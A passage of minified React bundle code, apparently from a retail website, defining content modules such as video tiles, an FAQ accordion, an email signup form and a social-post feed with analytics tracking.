e&&(0,P.isArrayWithItems)(e.headerRefs)?e.headerRefs:[],[e]),{impressionRef:v}=(0,ew.useTrackingEvents)(p),S=(0,C.useMemo)(()=>({...p,tracking:{...p?.tracking,module_placement:s,module_index:i?.toString()}}),[p,s,i]),T=l&&l[0],x=m?.media&&m.media[0],b=!!n?.src||!!m?.image?.src||!!T?.src||!!x?.src,E=d||u||!!h?.length,[L,A,I]=(0,l$.useModal)(),R=(0,C.useMemo)(()=>{if(a?.width&&100!==a.width)return{"--desktop-width":`${a.width}%`}},[a?.width]),O=a?.titleStyle,N=0===i,F=(e?.viewtype&&G.moduleSettingsMap?.[e?.viewtype]?.textOnly)??!1,j=(e?.viewtype&&G.moduleSettingsMap?.[e?.viewtype]?.seoSingle)??!1,{width:U}=(0,nb.default)(),[B,$]=(0,C.useState)(!1),[z,V]=(0,C.useState)(!1),[q,W]=(0,C.useState)(!1),[K,Y]=(0,C.useState)(0),[X,Z]=(0,C.useState)(0),Q=(0,C.useRef)(null),J=(0,C.useRef)(null),ee=(0,H.useFormatMessage)(),et=(0,C.useCallback)(()=>{z?(V(!1),W(!1)):(V(!0),W(!0))},[z]);(0,C.useEffect)(()=>{if(null!=Q.current&&null!=J.current){let e=Q.current.clientHeight,t=J.current.clientHeight;K!==e&&Y(e),X!==t&&Z(t),X>K+10?$(!0):$(!1)}},[J,Q,X,K,U,B]);let ei=(0,M.isVideoReference)(T),es=ei&&T.playerSettings,er=(0,C.useRef)(null);(0,C.useEffect)(()=>{er.current&&(er.current.defaultMuted=!0,er.current.autoplay=!0,er.current.play().catch(D.noop))},[]);let el=(0,C.useMemo)(()=>es?!es.muted&&es.controls&&!es.loop&&!es.autoPlay&&(0,M.isVideoReference)(T)&&T?.poster?e1.CLICK_TO_OVERLAY:!es.muted&&es.controls&&es.loop&&es.autoPlay&&(0,M.isVideoReference)(T)&&T?.poster&&T?.poster.mediaType==="video"?e1.LOOPING_TO_OVERLAY:e1.INLINE_LOOPING:e1.INLINE_LOOPING,[es,T]);(0,M.isImageReference)(T)&&T&&(0===T.height&&(T.height=n?.height),0===T.width&&(T.width=n?.width));let en=l?.[0]?.ctaLink?(0,P.ensureString)(l?.[0]?.ctaLink):void 0,eo=(0,C.useMemo)(()=>j?(0,k.jsxs)("div",{className:`module__copyarea ${om.default["ingrid__seo-single"]}`,children:[(0,k.jsxs)("div",{ref:J,className:om.default["ingrid__seo-block"],children:[d&&(0,k.jsx)("h2",{"data-testid":"header",className:`${(0,w.default)(om.default.header,om.default[d])}`,children:(0,D.isString)(d)?d:(0,k.jsx)(eU.default,{element:d,locale:t})}),u&&(0,k.jsx)(k.Fragment,{children:(0,D.isString)(u)?(0,k.jsx)("p",{className:`${om.default.ingrid__subheader}`,children:u}):(0,k.jsx)("div",{"data-testid":"subheader",className:`${(0,w.default)(om.default.ingrid__subheader)} module__secondary-text`,children:(0,k.jsx)(eU.default,{element:u,refs:c,locale:t})})})]}),(0,k.jsx)("button",{type:"button",className:"showOverflow",onClick:et,"aria-expanded":!!q,children:ee(z?"show-less-seo-ingrid":"show-more-seo-ingrid")})]}):(0,k.jsxs)("div",{className:"module__copyarea module--twoColumn",children:[d&&(0,k.jsx)("h2",{"data-testid":"header",className:(0,w.default)(om.default.ingrid__seoheader,om.default[d]),children:(0,D.isString)(d)?d:(0,k.jsx)(eU.default,{element:d,locale:t})}),(0,k.jsx)("div",{className:`module__columns ${om.default["ingrid__seo-columns"]}`,children:(0,k.jsxs)("div",{className:`module__secondary-text ${om.default["ingrid__seo-triple"]}`,children:[_&&(0,k.jsx)(k.Fragment,{children:(0,D.isString)(_)?(0,k.jsx)("p",{className:`${om.default.ingrid__copytext}`,children:_}):(0,k.jsx)("div",{className:`${om.default.ingrid__subheader}`,children:(0,k.jsx)(eU.default,{element:_,refs:y,locale:t})})}),u&&(0,k.jsx)(k.Fragment,{children:(0,D.isString)(u)?(0,k.jsx)("p",{className:`${om.default.ingrid__subheader}`,children:u}):(0,k.jsx)("div",{className:`${om.default.ingrid__subheader}`,children:(0,k.jsx)(eU.default,{element:u,refs:c,locale:t})})})]})})]}),[j,d,u,c,y,_,t,et,q,ee,z]),ed=()=>{A()};function eu({children:e}){return(0,k.jsx)("div",{role:"button",tabIndex:0,onClick:ed,onKeyDown:e=>{("Enter"===e.key||" "===e.key)&&A()},className:om.default["ingrid__video-wrapper"],"data-testid":"ingrid-click-overlay",children:e})}return b||E?(0,k.jsx)("span",{className:`${(0,w.default)(om.default.ingrid,{overflowWidget:B,"overflowWidget--isOpen":z})} ingrid`,ref:v,children:(0,k.jsx)("div",{className:`${(0,w.default)("cm-module module__wrapper",g&&om.default[g])} ingrid`,"data-theme-cms":r,"data-testid":"ingrid-module",children:(0,k.jsx)("div",{className:"module__primary-wrapper",ref:Q,children:F?eo:(0,k.jsxs)(k.Fragment,{children:[b&&(0,k.jsxs)("div",{className:om.default["ingrid__img-wrapper"],children:[(0,k.jsxs)("span",{className:om.default["image-container"],children:[ei&&({[e1.INLINE_LOOPING]:(0,k.jsx)(lO,{"data-testid":"ingrid-video",sources:[{uri:T?.src??"",type:"video/mp4",device:"desktop",poster:lC((0,P.ensureString)(T?.src)),aspectRatio:lw((0,P.ensureString)(T?.src)).aspectRatio},{uri:T?.src??"",type:"video/mp4",device:"tablet",poster:lC((0,P.ensureString)(T?.src)),aspectRatio:lw((0,P.ensureString)(T?.src)).aspectRatio},{uri:x?.src??"",type:"video/mp4",device:"mobile",poster:lC((0,P.ensureString)(x?.src)),aspectRatio:lw((0,P.ensureString)(x?.src)).aspectRatio}],forwardVideoRef:er,loop:!0,muted:!0,autoPlay:!0,playsInline:!0}),[e1.CLICK_TO_OVERLAY]:(0,k.jsxs)(eu,{children:[(0,k.jsx)(eJ.default,{image:(0,M.isVideoReference)(T)&&(0,M.isImageReference)(T.poster)?T.poster:{src:"",alt:""},priority:N}),(0,k.jsx)(eJ.default,{image:(0,M.isVideoReference)(x)&&(0,M.isImageReference)(x?.poster)?x?.poster:{src:"",alt:""},priority:N,isMobile:!0}),(0,k.jsx)("div",{className:om.default["ingrid__video-icon"],children:(0,k.jsx)(lN.PlayIcon,{size:"MD",className:om.default["ingrid__video-icon-play"]})}),L&&(0,k.jsx)(lj,{desktopMedia:T,mobileMedia:x??T,isModalOpen:L,onClose:I})]}),[e1.LOOPING_TO_OVERLAY]:(0,k.jsxs)(eu,{children:[(0,k.jsx)(lO,{"data-testid":"ingrid-video",sources:[{uri:T.poster?.src??"",type:"video/mp4",device:"desktop",poster:lC((0,P.ensureString)(T.poster?.src)),aspectRatio:lw((0,P.ensureString)(T.poster?.src)).aspectRatio},{uri:T.poster?.src??"",type:"video/mp4",device:"tablet",poster:lC((0,P.ensureString)(T.poster?.src)),aspectRatio:lw((0,P.ensureString)(T.poster?.src)).aspectRatio},{uri:((0,M.isVideoReference)(x)&&(0,M.isVideoReference)(x.poster)?x?.poster.src:T.poster?.src)??"",type:"video/mp4",device:"mobile",poster:lC((0,P.ensureString)((0,M.isVideoReference)(x)&&(0,M.isVideoReference)(x.poster)?x?.poster.src:T.poster?.src)),aspectRatio:lw((0,P.ensureString)((0,M.isVideoReference)(x)&&(0,M.isVideoReference)(x.poster)?x?.poster.src:T.poster?.src)).aspectRatio}],forwardVideoRef:er,loop:!0,muted:!0,autoPlay:!0,playsInline:!0}),(0,k.jsx)("div",{className:om.default["ingrid__video-icon"],children:(0,k.jsx)(lN.PlayIcon,{size:"MD",className:om.default["ingrid__video-icon-play"]})}),L&&(0,k.jsx)(lj,{desktopMedia:T,mobileMedia:x??T,isModalOpen:L,onClose:I})]})})[el]||null,(0,M.isImageReference)(T)&&(0,k.jsx)(eJ.default,{context:p,ctaLink:en,image:T,priority:N}),(0,M.isImageReference)(x)&&(0,k.jsx)(eJ.default,{context:p,ctaLink:en,image:x??T,priority:N,isMobile:!0})]}),f&&(0,k.jsx)(ea,{...f})]}),E&&(0,k.jsxs)("div",{className:(0,w.default)(om.default.ingrid__copyarea,"module__copyarea"),"data-align-desktop":a?.isCenter?"center":"left","data-align-mobile":m?.settings?.isCenter?"center":"left",style:R,role:"copyarea","data-testid":"ingrid-copyarea",children:[o&&(0,k.jsx)("p",{className:om.default["ingrid__snipe-text"],children:o}),d&&(0,k.jsx)("h2",{"data-testid":"header",className:`${(0,w.default)(om.default.ingrid__header,om.default[O])} `,children:(0,D.isString)(d)?d:(0,k.jsx)(eU.default,{element:d,locale:t})}),u&&(0,k.jsx)(k.Fragment,{children:(0,D.isString)(u)?(0,k.jsx)("p",{className:`${om.default.ingrid__subheader}`,children:u}):(0,k.jsx)("div",{className:`${om.default.ingrid__subheader}`,children:(0,k.jsx)(eU.default,{element:u,refs:c,locale:t})})}),(0,P.isArrayWithItems)(h)&&(0,k.jsx)(nF.default,{actions:h,isTextLink:a?.isTextLinks,context:S,className:om.default.ingrid__list})]})]})})})}):null}var op=e.i(892413);function og({data:e,locale:t,index:i}){let{theme:s,context:r,settings:a,header:l,subheader:n,image:o,mobile:d,snipeText:u,callsToAction:c,media:h,icon:m}=e,f=0===i,p=!!(e.images?.[0]?.src||d?.images?.[0]?.src),g=h?.[0],_=d?.media?.[0],y=!!(o?.src||d?.image?.src||g?.src||_?.src),v=!!(l||n||c?.length),{impressionRef:S}=(0,ew.useTrackingEvents)(r),T=(0,C.useMemo)(()=>{if(a?.width&&100!==a.width)return{"--desktop-width":`${a.width}%`}},[a?.width]);if(!p&&!v)return null;let x=a?.titleStyle,b=(0,M.isVideoReference)(g),E=(e,i=!0)=>(0,k.jsxs)("div",{className:(0,w.default)(op.default["storytelling-split__copyarea"],e),style:T,children:[m&&(0,k.jsx)(lQ,{className:op.default["storytelling-split__icon"],id:m,size:"LG"}),u&&(0,k.jsx)("p",{className:op.default["storytelling-split__snipe-text"],children:u}),l&&(0,k.jsx)("div",{className:(0,w.default)(op.default["storytelling-split__header"],x&&i?op.default[x]:void 0),"data-header-cms":a?.titleStyle,children:(0,D.isString)(l)?(0,k.jsx)("p",{children:l}):(0,k.jsx)(eU.default,{element:l,locale:t})}),n&&((0,D.isString)(n)?(0,k.jsx)("p",{className:op.default["storytelling-split__subheader"],children:n}):(0,k.jsx)("div",{className:op.default["storytelling-split__subheader"],children:(0,k.jsx)(eU.default,{element:n,locale:t})})),(0,P.isArrayWithItems)(c)&&(0,k.jsx)(nF.default,{actions:c,isTextLink:a?.isTextLinks,context:r,className:op.default["storytelling-split__ctas"]})]});return y&&v?(0,k.jsx)("section",{className:(0,w.default)(op.default["storytelling-split"],{[op.default["storytelling-split--dark"]]:"storytelling-split-dark"===e.viewtype}),"data-theme-cms":s,ref:S,children:y&&(0,k.jsx)("div",{className:(0,w.default)(op.default["storytelling-split__wrapper"],{[op.default["storytelling-split__wrapper--inverse"]]:a?.directionStyle}),children:b?(0,k.jsxs)(k.Fragment,{children:[(0,k.jsx)("div",{className:op.default["storytelling-split__video-wrapper"],children:(0,k.jsx)(lq,{desktopMedia:g,mobileMedia:_,priority:f})}),E()]}):(0,k.jsxs)(k.Fragment,{children:[y&&(0,k.jsxs)("div",{className:op.default["storytelling-split__img-wrapper"],children:[(0,k.jsx)("div",{className:op.default["storytelling-split__mb-hide"],children:o?.src&&(0,k.jsx)(eJ.default,{context:r,priority:f,image:o})}),(0,k.jsx)("div",{className:op.default["storytelling-split__dt-hide"],children:d?.image&&d.image.src&&(0,k.jsx)(eJ.default,{context:r,priority:f,image:d?.image,isMobile:!0})})]}),E()]})})}):null}let o_=(0,nu.default)(()=>e.A(484541),{loadableGenerated:{modules:[505773]},ssr:!1});function oy({id:e,locale:t,posts:i,profile:s,theme:r,moduleName:a,className:l,buttonClassName:n,children:o,copyArea:d,slotType:u,position:c,placement:h}){let[m,f,p]=(0,l$.useModal)(),{analyticsManager:g}=(0,V.useAnalytics)(),_={tracking:{module_id:e,module_type:`${u}Clips`,module_name:a,module_position:c,module_placement:h,cta_type:"clips",cta_target:i[0]?.name}},{impressionRef:y}=(0,ew.useTrackingEvents)(_);return(0,k.jsxs)("div",{className:l,"data-theme-cms":r,ref:y,children:[(0,k.jsx)("button",{type:"button",className:n,onClick:()=>{g.trackStoryPlayerWrapperClick(_.tracking),f()},onMouseEnter:()=>g.trackStoryPlayerHover(_.tracking),children:o}),d&&(0,k.jsx)("div",{className:l,tabIndex:0,children:d}),m&&(0,k.jsx)(o_,{posts:i,profile:s,isModalOpen:m,onClose:p,locale:t,moduleName:a,context:_})]})}oy.displayName="StoryPlayerWrapper";var ov=e.i(954964),oS=e.i(204269);function oT(e){let t=40,i=30,s=20,r=48,a=36,l=24,n={outer:1,middle:1+(40-i)/2,inner:1+(40-s)/2},o={outer:1,middle:1+(48-a)/2,inner:1+(48-l)/2};return(0,k.jsxs)("svg",{viewBox:"0 0 42 50",fill:"none",xmlns:"http://www.w3.org/2000/svg",...lZ(e),className:oS.default["media__tile__svg-rect"],children:[(0,k.jsx)("rect",{className:oS.default["media__tile__svg-rect--outer"],width:t,height:r,stroke:"currentColor",fill:"none",strokeWidth:"2",rx:"4",x:n.outer,y:o.outer}),(0,k.jsx)("rect",{className:oS.default["media__tile__svg-rect--middle"],width:i,height:a,stroke:"currentColor",fill:"none",strokeWidth:"2",rx:"3",x:n.middle,y:o.middle}),(0,k.jsx)("rect",{className:oS.default["media__tile__svg-rect--inner"],width:s,height:l,stroke:"currentColor",fill:"none",strokeWidth:"2",rx:"2",x:n.inner,y:o.inner})]})}function ox({media:e,mobileMedia:t,autoPlay:i=!1,isPdp:s=!1}){let[r,a]=(0,C.useState)(!1),{isMobile:l}=(0,eI.useLayoutMeasurement)(),{muteVideoRef:n}=lG({desktopMedia:e,mobileMedia:t}),o="4 / 5",d=(0,M.isVideoReference)(e)?lC((0,P.ensureString)(e?.src)):e?.src,u=(0,M.isVideoReference)(t)?lC((0,P.ensureString)(t?.src)):t?.src;e3(()=>{s&&!l&&a(!0)});let c=(0,ov.useViewportTracking)({onEnterViewport:()=>{s&&l&&a(!0)},hasFired:r,threshold:.7}),h=(0,w.default)(oS.default.media__tile,{[oS.default["is-animated"]]:r});return(0,k.jsxs)("div",{className:h,children:[s&&(0,k.jsx)("div",{className:oS.default.media__tile__border,ref:c,children:(0,k.jsx)(oT,{size:"XXL",color:"var(--color-black)"})}),(0,k.jsx)("div",{className:oS.default.media__tile__mediaWrapper,children:(0,k.jsx)(lO,{sources:[{uri:(0,P.ensureString)(e?.src),type:"video/mp4",device:"desktop",poster:d,aspectRatio:o},{uri:(0,P.ensureString)(e?.src),type:"video/mp4",device:"tablet",poster:d,aspectRatio:o},{uri:(0,P.ensureString)(t?.src),type:"video/mp4",device:"mobile",poster:u,aspectRatio:o}],autoPlay:i,loop:!0,muted:!0,playsInline:!0,"aria-hidden":!0,preload:"auto",alt:e?.alt||t?.alt,forwardVideoRef:n,startPlayingOnFirstInteractionWithPage:s})})]})}var ob=e.i(70701);function oE({locale:e,media:t,mobile:i,posts:s,profile:r,theme:a,name:l,slotType:n,placement:o,position:d,id:u}){return t?.src||i?.media?.src?(0,k.jsx)(oy,{id:u,placement:o,position:d,locale:e,posts:s,profile:r,theme:a,moduleName:l,className:ob.default.storyplayer,buttonClassName:ob.default.storyplayer__pdpTile,slotType:n,children:(0,k.jsx)("div",{className:ob.default.storyplayer__pdpTile__overflow,children:(0,k.jsx)(ox,{media:t,mobileMedia:i?.media,autoPlay:!0,isPdp:!0})})}):null}oE.displayName="PdpStoryPlayer";var ok=e.i(74074);function oC(e){return(0,k.jsx)("svg",{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",...(0,ok.getEnhancedIconProps)(e),children:(0,k.jsx)("path",{d:"M1.41016 9.83984C0.789062 9.83984 0.332031 9.35938 0.332031 8.75V2.24609C0.332031 1.05078 1.02344 0.359375 2.21875 0.359375H8.72266C9.35547 0.359375 9.82422 0.804688 9.82422 1.4375C9.82422 2.07031 9.34375 2.50391 8.72266 2.50391H7.75L3.64844 2.26953L6.89453 5.35156L10.5156 8.96094C10.7266 9.17188 10.832 9.45312 10.832 9.76953C10.832 10.4258 10.3398 10.8594 9.67188 10.8594C9.39062 10.8594 9.13281 10.7656 8.93359 10.5547L5.32422 6.92188L2.24219 3.67578L2.47656 7.76562V8.75C2.47656 9.37109 2.03125 9.83984 1.41016 9.83984ZM14.2656 22.7188C13.6445 22.7188 13.1641 22.2734 13.1641 21.6406C13.1641 21.0078 13.6445 20.5742 14.2656 20.5742H15.25L19.3516 20.8086L16.0938 17.7266L12.4844 14.1172C12.2734 13.9062 12.1562 13.625 12.1562 13.3086C12.1562 12.6523 12.6602 12.2188 13.3164 12.2188C13.5977 12.2188 13.8672 12.3125 14.0664 12.5234L17.6641 16.1562L20.7578 19.4023L20.5117 15.3125V14.3281C20.5117 13.707 20.9688 13.2383 21.5781 13.2383C22.2109 13.2383 22.668 13.7188 22.668 14.3281V20.832C22.668 22.0273 21.9648 22.7188 20.7695 22.7188H14.2656Z",fill:"currentColor"})})}var ow=e.i(820755);function oL({title:e,description:t,locale:i,theme:s}){return e||t?(0,k.jsxs)("div",{className:ow.default["storyplayer__ingrid-copyarea"],tabIndex:0,"data-theme-cms":s,children:[e&&(0,k.jsx)(nN.default,{text:e,locale:i,className:ow.default["storyplayer__ingrid-copyarea-primary-text"]}),t&&(0,k.jsx)(nN.default,{text:t,locale:i,className:ow.default["storyplayer__ingrid-copyarea-secondary-text"]})]}):null}function oA({id:e,description:t,media:i,mobile:s,posts:r,profile:a,theme:l,title:n,name:o,locale:d,slotType:u,placement:c,position:h}){return i?.src||s?.media?.src?(0,k.jsx)(oy,{id:e,placement:c,position:h,locale:d,posts:r,profile:a,theme:l,moduleName:o,className:ow.default.storyplayer,buttonClassName:ow.default.storyplayer__ingrid,copyArea:(0,k.jsx)(oL,{title:n,description:t,locale:d,theme:l}),slotType:u,children:(0,k.jsxs)("div",{className:ow.default["storyplayer__ingrid-media"],children:[(0,k.jsx)(ox,{media:i,mobileMedia:s?.media}),(0,k.jsxs)("div",{className:ow.default["storyplayer__ingrid-media-icon"],children:[(0,k.jsx)(lN.PlayIcon,{size:"MD",className:ow.default["storyplayer__ingrid-media-icon-play"]}),(0,k.jsx)(oC,{size:"MD",className:ow.default["storyplayer__ingrid-media-icon-expand"]})]})]})}):null}function oI(e){switch(e.slotType){case N.StoryPlayerSlotType.PDP:return(0,k.jsx)(oE,{...e});case N.StoryPlayerSlotType.InGrid:return(0,k.jsx)(oA,{...e});default:return null}}oA.displayName="InGridStoryPlayer";var oR=e.i(3890);function oM({data:e,locale:t}){let{isMobile:i}=(0,eI.useLayoutMeasurement)(),{impressionRef:s}=(0,ew.useTrackingEvents)(e.context),{isCenter:r,isMobileCenter:a,isTextLinks:l,isMobileTextLinks:n,desktopWidth:o,mobileWidth:d,headlineStyle:u}=(0,C.useMemo)(()=>{let t;return{isCenter:!!(t=e.settings||{}).isCenter,isMobileCenter:!!e.mobile?.settings?.isCenter,isTextLinks:!!t.isTextLinks,isMobileTextLinks:!!e.mobile?.settings?.isTextLinks,desktopWidth:t.width||100,mobileWidth:e.mobile?.settings?.width||100,headlineStyle:t.titleStyle||"headline1",isDesktopTwoColumn:!!t.isDesktopTwoColumn}},[e]),c=(0,C.useMemo)(()=>({"--mobile-width":`${d}%`,"--desktop-width":`${o}%`}),[d,o]),h=(0,w.default)("textbox",oR.default.textbox,{[oR.default["text-center-mb"]]:a,[oR.default["text-center-dt"]]:r}),m=i?n:l;return(0,k.jsx)("div",{"data-cms-id":e.name,id:`${e?.viewtype}`,"data-theme-cms":e.theme,className:h,ref:s,"data-testid":e.name,children:(0,k.jsxs)("div",{className:(0,w.default)(oR.default["content-wrapper"]),style:c,children:[e.snipeText&&(0,k.jsx)("div",{className:oR.default.textbox__snipe,children:e.snipeText}),e.header&&(0,k.jsx)("div",{className:(0,w.default)(oR.default[`textbox__${u}`],oR.default.textbox__headline),children:"string"==typeof e.header?e.header:(0,k.jsx)(eU.default,{element:e.header,locale:t})}),(0,k.jsxs)("div",{className:(0,w.default)({[oR.default["textbox__two-column"]]:e.settings?.isDesktopTwoColumn},oR.default.textbox__subheadline),children:[e.subheader&&(0,k.jsx)("div",{className:(0,w.default)(oR.default.textbox__subheadline),children:"string"==typeof e.subheader?e.subheader:(0,k.jsx)(eU.default,{element:e.subheader,locale:t})}),e.copytext&&(0,k.jsx)("div",{className:oR.default.textbox__copytext,children:"string"==typeof e.copytext?e.copytext:(0,k.jsx)(eU.default,{element:e.copytext,locale:t})})]}),e.callsToAction&&e.callsToAction.length>0&&(0,k.jsx)(nF.default,{actions:e.callsToAction,isTextLink:m,context:e.context,className:(0,w.default)(oR.default.textbox__cta,{[oR.default.textlinks]:m})})]})})}var oD=e.i(131439);function oP({data:e,locale:t}){let{header:i,callsToAction:s,settings:r,context:a,source:l}=e,{impressionRef:n}=(0,ew.useTrackingEvents)(a),o=r?.titleStyle;return(0,k.jsxs)("div",{"data-testid":e.name,id:e.id,className:`seo ${oD.default.seo}`,ref:n,children:[i&&(0,k.jsx)(nN.default,{text:i,locale:t,className:(0,w.default)(oD.default.header,oD.default[`seo__${o}`]),dataTestId:"header",maxCharCount:nj[l]?.HEADER}),(0,k.jsx)(nF.default,{actions:s,context:a,className:oD.default.seo__list})]})}var oO=e.i(476249);let oN=({media:e,className:t})=>e?(0,k.jsx)("div",{"data-testid":"article-media",className:t,children:(0,M.isImageReference)(e)?(0,k.jsx)(eJ.default,{image:e}):(0,M.isVideoReference)(e)?(0,k.jsx)(lq,{desktopMedia:e,mobileMedia:e,priority:!1}):null}):null;function oF({data:e,className:t,locale:i}){if(!e.articleContent)return null;let{articleContent:s,media:r,textReferencedContent:a,context:l}=e,n=(0,P.isArrayWithItems)(e.media);return(0,k.jsxs)("section",{"data-testid":"article-wrapper",className:(0,w.default)(oO.default.article,t),children:[(0,k.jsx)(eU.default,{locale:i,element:s,refs:a,source:l?.source}),n&&r?.map((e,t)=>(0,k.jsx)(oN,{media:e,className:oO.default.article__img},e?.id??t))]})}oN.displayName="ArticleMedia",oF.displayName="Article";var oj=e.i(37546),oU=e.i(979433),oB=e.i(415156);function o$({title:e,titleStyle:t,locale:i}){return(0,k.jsx)("div",{className:(0,w.default)(oB.default.collection__headline,t&&oB.default[t]),children:(0,D.isString)(e)?(0,k.jsx)("p",{children:e}):(0,k.jsx)(eU.default,{element:e,locale:i})})}function oG({data:e,locale:t}){let[i,s]=(0,C.useState)(!1),r=(0,H.useFormatMessage)(),{panels:a,title:l,description:n,callToAction:o,settings:d}=e;if(!a||!(0,P.isArrayWithItems)(a))return null;let u=o?.text?r("view-all-accordion",{panels:o.text}):r("view-all-faq"),c=o?.text?r("close-all-accordion",{panels:o.text}):r("close-all-faq");return(0,k.jsxs)("section",{className:oB.default.collection,children:[l&&(0,k.jsx)(o$,{title:l,titleStyle:d?.titleStyle,locale:t}),n&&(0,k.jsx)(nN.default,{className:oB.default.accordion__hdr,text:n,locale:t}),(0,k.jsx)(oj.Accordion,{children:a.map(e=>(0,k.jsx)(oj.AccordionPanel,{summary:e?.title,expanded:i,className:oB.default.collection__panel,children:(0,k.jsx)(oF,{data:e,locale:t,className:oB.default.collection__article})},e.id))}),(0,k.jsx)(oU.Button,{"data-testid":"expand-all-btn",status:"idle",onClick:()=>{s(!i)},className:oB.default.collection__openall,secondary:!0,children:i?c:u})]})}oG.displayName="AccordionCollection";var oz=e.i(29477);let oV=(0,nu.default)(()=>e.A(288179),{loadableGenerated:{modules:[720869]},ssr:!1}),oH=({data:e})=>{let{headline:t,subheadline:i,settings:s,merkleCode:r,customMessage:a}=e,l=(0,no.useLocale)(),n=(0,C.useMemo)(()=>{if(s?.width&&100!==s.width)return{"--desktop-width":`${s.width}%`}},[s?.width]);return(0,k.jsxs)("div",{className:oz.default.email__copy,children:[(0,k.jsxs)("div",{className:oz.default["email__heading-container"],style:n,children:[t&&(0,k.jsx)(nN.default,{text:t,className:oz.default.email__headline,locale:l}),i&&(0,k.jsx)(nN.default,{text:i,className:oz.default.email__subheadline,locale:l})]}),(0,k.jsx)("div",{className:oz.default["email__form-container"],children:(0,k.jsx)(oV,{merkleCode:r,customMessage:a,isCmsSignup:!0})})]})};function oq({asset:e,breakpoints:t,context:i,mobileAsset:s,priority:r,className:a}){let{handleCtaClickEvent:l}=(0,ew.useTrackingEvents)(i);return e?.src?(0,k.jsxs)("picture",{className:a,onClick:l,children:[(0,k.jsx)("source",{media:t.desktop,srcSet:e.src}),(0,k.jsx)("source",{media:t.tablet,srcSet:e.src}),(0,k.jsx)("source",{media:t.mobile,srcSet:s?.src??e.src}),(0,k.jsx)(en.default,{src:e.src,alt:(0,P.ensureString)(e.alt),width:e.width,height:e.height,sizes:"(min-width: 1024px) 748px, (min-width: 768px) 600px, 393px",loading:r?"eager":"lazy",layout:"responsive"})]}):null}function oW({context:e,desktopMedia:t,mobileMedia:i,priority:s,className:r}){return t?.src?(0,k.jsx)("div",{className:r,children:(0,k.jsx)(lq,{context:e,desktopMedia:t,mobileMedia:i,priority:s})}):null}let oK=({data:e,index:t})=>{let{context:i,media:s,mobile:{media:r}}=e;if(!s?.src&&!r?.src)return null;let a=(0,M.isImageReference)(s),l=(0,M.isVideoReference)(s),n=(0,M.isImageReference)(r),o=(0,M.isVideoReference)(r),d=a&&n||l&&o,u=0===t,c={desktop:(0,ed.getMediaQueryFromDeviceType)("desktop"),tablet:(0,ed.getMediaQueryFromDeviceType)("tablet"),mobile:(0,ed.getMediaQueryFromDeviceType)("mobile")};if(d){if(a&&n)return(0,k.jsx)("div",{className:oz.default.email__media,children:(0,k.jsx)(oq,{asset:s,breakpoints:c,mobileAsset:r,priority:u})});if(l&&o)return(0,k.jsx)("div",{className:oz.default.email__media,children:(0,k.jsx)(oW,{context:i,desktopMedia:s,mobileMedia:r,priority:u})})}let{pictureElement:h,videoElement:m,videoDisplayClass:f,imageDisplayClass:p,dataMediaDisplayCSS:g}=function({desktopMedia:e,mobileMedia:t,desktopIsImage:i,desktopIsVideo:s,mobileIsImage:r,mobileIsVideo:a}){let l,n,o="",d="",u="desktop-video";return s&&r?(n=e,l=t,o=oz.default["email__media--hide-mb"],d=oz.default["email__media--hide-dt"],u="desktop-video"):i&&a&&(n=t,l=e,o=oz.default["email__media--hide-dt"],d=oz.default["email__media--hide-mb"],u="desktop-image"),{pictureElement:l,videoElement:n,videoDisplayClass:o,imageDisplayClass:d,dataMediaDisplayCSS:u}}({desktopMedia:s,mobileMedia:r,desktopIsImage:a,desktopIsVideo:l,mobileIsImage:n,mobileIsVideo:o});return(0,k.jsxs)("div",{className:oz.default.email__media,"data-display-media":g,children:[h&&(0,k.jsx)(oq,{context:i,asset:h,mobileAsset:h,breakpoints:c,priority:u,className:p}),m&&(0,k.jsx)(oW,{context:i,desktopMedia:m,mobileMedia:m,priority:u,className:f})]})},oY=({data:e,index:t})=>{let{settings:i,theme:s,variant:r}=e,a=(0,w.default)(oz.default.email__wrapper,{[oz.default["email__wrapper--inverse"]]:"enhancedWithMedia"===r&&i?.copyPlacement==="right"});return(0,k.jsxs)("section",{"data-theme-cms":s,className:a,children:[(0,k.jsx)(oK,{data:e,index:t}),(0,k.jsx)(oH,{data:e,index:t})]})};oY.displayName="EmailSignup";var oX=e.i(881234),oZ=e.i(785710),oQ=e.i(316125),oJ=e.i(73712),oJ=oJ,o0=e.i(698651);e.s(["Mousewheel",()=>o0.default],250671);var o0=o0,o1=e.i(798385);e.s(["Virtual",()=>o1.default],992415);var o1=o1,o2=e.i(412820),o3=e.i(726065);let o4="Social Feed Fetch",o5="ua-liked-social-posts";function o8(e){let t=e.match(/^([\d]{7,})-/);return t?t[1]:e}function o6(e){return e.trim().toLowerCase()}function o9(e,t){if(0===t.length)return[];let i=e.length?new Set(e.map(e=>o6(e.id))):new Set,s=new Set,r=[];return t.forEach(e=>{let t=o6(e.id);i.has(t)||s.has(t)||(s.add(t),r.push(e))}),r}let o7=e=>e.products.length>0?e.products.map((e,t)=>`${0!==t?"and ":"Social post of "}${e.metadata.age_gender} ${e.metadata.brand}`).join(" "):e.source.caption;function de(e){let t={};if(!e)return t;try{let i=new URL(e);new URLSearchParams(i.search).forEach((e,i)=>{i.endsWith("_color")&&(t.color=e),i.endsWith("_size")&&(t.size=e.toLowerCase())})}catch(e){console.error(e)}return t}function dt(e){if(!window.Evergage||"function"!=typeof window.Evergage.sendEvent)return;let{productId:t}=e.metadata,{currencyCode:i}=e.price,{color:s,size:r}=de(e.link);t&&window.Evergage.sendEvent({action:"Social Feed Product View",itemAction:window.Evergage.ItemAction?.ViewItem,catalog:{Product:{_id:`${t}-${s}-${r}`,sku:`${t}-${s}-${r}`,currency:i,type:"Product"}}})}var di=e.i(711301),ds=e.i(49725),dr=e.i(769249),da=e.i(606886),dl=e.i(895711),oJ=oJ,o0=o0,dn=e.i(307128),dd=e.i(692080),du=e.i(159862),dc=e.i(437833);function dh({product:e,single:t,analyticsContext:i}){let{color:s}=de(e.link),r=(0,dn.useFormatMoney)();return(0,k.jsxs)("div",{className:`${dc.default["product-card"]} 